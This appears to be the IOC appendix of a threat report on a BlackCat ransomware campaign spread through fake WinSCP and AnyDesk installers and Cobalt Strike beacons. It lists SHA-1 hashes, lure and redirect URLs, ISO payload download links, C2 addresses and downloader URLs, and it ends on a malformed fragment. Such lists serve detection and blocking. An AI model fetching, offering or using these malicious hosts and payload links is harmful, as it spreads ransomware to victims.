Troj.Win32.TRX.XXPE50FFF069 Troj.Win32.TRX.XXPE50FFF069R450C TROJ.Win32.TRX.XXPE50FLM011 36b454592fc2b8556c2cb983c41af4d2d8398ea2 Troj.Win32.TRX.XXPE50FFF068 337ca5eefe18025c6028d617ee76263279650484 TROJ_GEN.R002C0DCS23 e862f106ed8e737549ed2daa95e5b8d53ed50f87 TROJ_GEN.R002C0PFK23 2a85cdfb1c3434d73ece7fe60d6d2d5c9b7667dd Troj.Win32.TRX.XXPE50FFF068 d883be0ee79dec26ef8c04e0e2857a516cff050c TROJ.Win32.TRX.XXPE50FLM011 a0f1a8462cb9105660af2d4240e37a27b5a9afad Ransom.Win32.BLACKCAT.SMYPCC5 ab0eade9b8d24b09e32aa85f78a51b777861debc Ransom.Win32.BLACKCAT.SMYPCC5 0cc0e1cbf4923d2ce7179064c244fe138dcb3ce8 Ransom.Win32.BLACKCAT.SMYPCC5 3789a218c966f175067242975e1cb44abdef81ec Ransom.Win32.BLACKCAT.SMYPCC5 83c5f8821f9a07e0318beaa4bcf0b7ef21127aa8 Ransom.Win32.BLACKCAT.SMYPCC5 08f63693bb40504b71fe3e4e4d9e7142c011aeb1 Ransom.Win32.BLACKCAT.SMYPCC5 b34bb1395199c7b168d9204833fdfd13d542706d Ransom.Win32.BLACKCAT.SMYPCC5 5c6aa1a5bd7572ac8e91eaa5c9d6096f302f775b Ransom.Win32.BLACKCAT.SMYPCC5 9480a79b0b6f164b1148c56f43f3d505ee0b7ef3 Ransom.Win32.BLACKCAT.SMYPCC5 7874d722a6dbaef9e5f9622d495f74957da358da Ransom.Win32.BLACKCAT.SMYPCC5 9b1ebbe03949e0c16338595b1772befe276cd10d Ransom.Win32.BLACKCAT.SMYPCC5 801950ed376642e537466795f92b04e13a4fcc2a Ransom.Win32.BLACKCAT.SMYPCC5 1ca4e3fdcdf8a9ab095cfa0629750868eb955eb7 Ransom.Win32.BLACKCAT.SMYPCC5 42920e4d15428d4e7a8f52ae703231bdf0aec241 Ransom.Win32.BLACKCAT.SMYPCC5 06e3f86369046856b56d47f45ea2f7cf8e240ac5 Ransom.Win32.BLACKCAT.SMYPCC5 f42e97901a1a3b87b4f326cb9e6cbdb98652d900 Ransom.Win32.BLACKCAT.SMYPCC5 d125c4f82e0bbf369caf1be524250674a603435c Ransom.Win32.BLACKCAT.SMYPCC5 03d7bc24d828abaf1a237b3f418517fada8ae64f Ransom.Win32.BLACKCAT.SMYPCC5 c133992ea87f83366e4af5401a341365190df4e7 Ransom.Win32.BLACKCAT.SMYXCCN.note b35be51d727d8b6f8132850f0d044b838fec001d Ransom.Win32.BLACKCAT.SMYXCCN.note fd84cf245f7a60c38ac7c92e36458c5ea4680809 Ransom.Win32.BLACKCAT.SMYXCCN.note 946c0a0c613c8ac959d94bb2fd152c138fc752da Ransom.Win32.BLACKCAT.SMYXCCN.note 7b3051f8d09d53e7c5bc901262f5822f1999caae Ransom.Win32.BLACKCAT.SMYXCCN.note eeff22b4a442293bf0f5ef05154e8d4c7a603005 Ransom.Win32.BLACKCAT.SMYXCCN.note 2547d2deedc385f7557d5301c19413e1cbf58cf8 Ransom.Win32.BLACKCAT.SMYXCCN.note 0437f84967de62d8959b89d28a56e40247b595d8 Ransom.Win32.BLACKCAT.SMYXCCN.note 105d33c00847ccd0fb230f4a7457e8ab6fb035fc Ransom.Win32.BLACKCAT.SMYXCCN.note 5831b3a830690c603fd093329dce93b9a7e83ad3 Ransom.Win32.BLACKCAT.SMYXCCN.note a5c164b734a8b61d8af70257e23d16843a4c72e3 Ransom.Win32.BLACKCAT.SMYXCCN.note 1aff9fd8fdc0eae3c09a3ee6b4df2cdb24306498 Ransom.Win32.BLACKCAT.SMYXCCN.note 3d4051c65d1b5614af737cb72290ec15b71b75bd Ransom.Win32.BLACKCAT.SMYXCCN.note a116ef48119c542a2d864f41dbbb66e18d5cd4e6 Ransom.Win32.BLACKCAT.SMYXCCN.note 508e7522db24cca4913aeed8218975c539d3b0a4 Ransom.Win32.BLACKCAT.SMYXCCN.note 72603dadebc12de4daf2e12d28059c4a3dcf60d0 Ransom.Win32.BLACKCAT.SMYXCCN.note 930bd974a2d01393636fdb91ca9ac53256ff6690 Ransom.Win32.BLACKCAT.SMYXCCN.note a9a03d39705bd1d31563d7a513a170c99f724923 Ransom.Win32.BLACKCAT.SMYXCCN.note c14bd9ad77d8beca07fb17dc34f8a5f636e621b5 Ransom.Win32.BLACKCAT.SMYXCCN.note 01b122eb0edb6274b3743458e375e34126fd2f9a Ransom.Win32.BLACKCAT.SMYXCCN.note b98bb7b4c3b823527790cb62e26d14d34d3e499b Ransom.Win32.BLACKCAT.SMYXCCN.note 381058a5075ce06605350172e72c362786e8c5e3 Ransom.Win32.BLACKCAT.SMYXCCN.note 75e9d507b1a1606a3647fe182c4ed3a153cecc2c Ransom.Win32.BLACKCAT.SMYXCCN.note cd485054625ea8ec5cf1fe0e1f11ede2e23dde00 Ransom.Win32.BLACKCAT.SMYXCCN.note c9cdfdc45b04cca45b64fedca7c372f73b42cab2 Ransom.Win32.BLACKCAT.SMYXCCN.note 31d4dadd11fe52024b1787a20b56700e7fd257f8 Ransom.Win32.BLACKCAT.SMYXCCN.note 0fe306dc12ba6441ba2a5cab1b9d26638c292f9c Ransom.Win32.BLACKCAT.SMYXCCN.note bc0fb6b220045f54d34331345d1302f9a00b3580 Ransom.Win32.BLACKCAT.SMYXCCN.note b4f59fe2ee3435b9292954d1c3ef7e74c233abea Ransom.Win32.BLACKCAT.SMYXCCN.note aee0b252334b47a6e382ce2e01de9191de2e6a7a Ransom.Win32.BLACKCAT.SMYXCCN.note 92673b91d2c86309f321ade6a86f0c9e632346d8 Ransom.Win32.BLACKCAT.SMYXCCN.note de7fb8efa05ddf5f21a65e940717626b1c3d6cb4 Ransom.Win32.BLACKCAT.SMYXCCN.note 5f455dcdca66df9041899708289950519971bb76 Ransom.Win32.BLACKCAT.SMYXCCN.note 5ed1b9810ee12d2b9b358dd09c6822588bbb4a83 Ransom.Win32.BLACKCAT.SMYXCCN.note c779a4a98925bc2f7feac91c1867a3f955462fc2 Ransom.Win32.BLACKCAT.SMYXCCN.note cb358aa4ed50db8270f3ee7ea5848b8c16fa21fe Ransom.Win32.BLACKCAT.SMYXCCN.note 5ec6b30dacfced696c0145a373404e63763c2fa8 Ransom.Win32.BLACKCAT.SMYXCCN.note f2f5137c28416f76f9f4b131f85252f8273baee8 Ransom.Win32.BLACKCAT.SMYXCCN.note 12534212c7d4b3e4262edc9dc2a82c98c2121d04 Ransom.Win32.BLACKCAT.SMYXCCN.note bc09ee8b42ac3f6107ab5b51a2581a9161e53925 Ransom.Win32.BLACKCAT.SMYXCCN.note 152400be759355ec8dd622ec182c29ce316eabb1 Ransom.Win32.BLACKCAT.SMYXCCN.note 379e497d0574fd4e612339440b603f380093655c Ransom.Win32.BLACKCAT.SMYXCCN.note 141c7b9be4445c1aad70ec35ae3fe02f5f8d37ac Ransom.Win32.BLACKCAT.SMYXCCN.note 27e9e6a54d73dcb28b5c7dfb4e2e05aaba913995 Ransom.Win32.BLACKCAT.SMYXCCN.note ad981cd18f58e12db7c9da661181f6eb9a1754f3 Ransom.Win32.BLACKCAT.SMYXCCN.note 4829eaa38bd061773ceefe175938a2c0d75a75f3 Ransom.Win32.BLACKCAT.SMYXCCN.note b0d61d1eba9ebf6b7eabcd62b70936d1a343178e Ransom.Win32.BLACKCAT.SMYXCCN.note 014c277113c4b8c4605cb91b29302cdedbc2044e Ransom.Win32.BLACKCAT.SMYXCCN.note 974c1684cf0f3a46af12ba61836e4c161fd48cb5 Ransom.Win32.BLACKCAT.SMYXCCN.note 913414069259e760e201d0520ce35fe22cf3c285 Ransom.Win32.BLACKCAT.SMYXCCN.note [+] Network IOCs Distribution URLs https://cuororeresteadntno.com/how-to-work-with-ftp-ftps-connection-through-winscp/ = 78. Malware Accomplice https://airplexacrepair.com/the-key-to-secure-remote-desktop-connections-a-comprehensive-guide/ = 78. Malware Accomplice https://maker-events.com/automating-file-transfers-with-winscp/ = 78. Malware Accomplice Redirects Domains: https://winsccp.com/WLPuVHrN = 79. Disease Vector https://anydeesk.net = 79. Disease Vector Payload Download https://events.drdivyaclinic.com/wp-content/task/update/WinSCP-5.21.8-Setup.iso = 79. Disease Vector https://www.4shared.com/web/directDownload/wd0Bbaw6jq/gx1qdBDA.ab8ba6f7d1af2d0a5d81cf42aefe8e51 = 79. Disease Vector https://www.yb-lawyers.com/wp-content/ter/anyconnect/AnyDesk.iso = 79. Disease Vector https://mm.onemakan.ml//wp/wp-content/winscp/smart/WinSCP-5.21.8-Setup.iso = 79. Disease Vector IPs AnyDesk.iso: 104.234.11.236 = 78. Malware Accomplice 157.254.195.108 = 78. Malware Accomplice IPs WinSCP-5.21.8-Setup.iso: 157.254.195.83 = 78. Malware Accomplice COBEACON C2: 167.88.164.141 = 91. C&C Server https://167.88.164.40/python/pp2 = 91. C&C Server https://172.86.123.127:8443/work2z = 91. C&C Server https://172.86.123.127:8443/work2 https://172.86.123.226:8443/work3z = 91. C&C Server https://172.86.123.226:8443/work3 https://193.42.32.58:8443/work2z = 91. C&C Server https://193.42.32.58/python/pp https://193.42.32.58:8443/zakrep https://104.234.147.134/python/pp3.py = 91. C&C Server http://45.12.253.50:447/work2 https://45.66.230.240/python/pp3.py = 91. C&C Server https://45.66.230.240:8443/work1 http://45.66.230.240/python/pp https://firstclassbale.com/python/pp3.py = 91. C&C Server Other COBEACON C2 Using the Same Watermark (587247372) 104.234.11.226 = 91. C&C Server 104.234.11.236 141.98.6.56 = 91. C&C Server 166.0.95.43 = 91. C&C Server 167.88.164.91 = 91. C&C Server 193.42.32.143 = 91. C&C Server 45.12.253.51 = 91. C&C Server 45.12.253.50 45.66.230.215 = 91. C&C Server 45.81.39.175 = 91. C&C Server 45.81.39.176 = 91. C&C Server 84.54.50.116 = 91. C&C Server 85.217.144.233 aleagroupdevelopment.com = 91. C&C Server azurecloudup.online = 91. C&C Server cloudupdateservice.online = 91. C&C Server devnetapp.com = 91. C&C Server situotech.com = 91. C&C Server URLs accessed by Trojan.BAT.COBEACON.AO.dldr http://104.234.147.134/python/python.zip https://167.88.164.40/python/python.zip = 79. Disease Vector http://172.86.123.226/python/python.zip = 79. Disease Vector https://45.66.230.240/python/python.zip https://closeyoueyes.com/python/python.zip https://firstclassbale.com/python/python.zip https://167.88.164.40/python/unzip.bat = 79. Disease Vector http://172.86.123.226/python/unzip.bat = 79. Disease Vector http://104.234.147.134/python/unzip.bat https://45.66.230.240/python/unzip.bat https://closeyoueyes.com/python/unzip.bat https://firstclassbale.com/python/unzip.bat https://167.88.164.40/python/pp3.py = 79. Disease Vector http://172.86.123.226/python/pp3.py = 79. Disease Vector ccloseyoueyes.com/python/pp3.py http:////bigallpack.com/union/desktop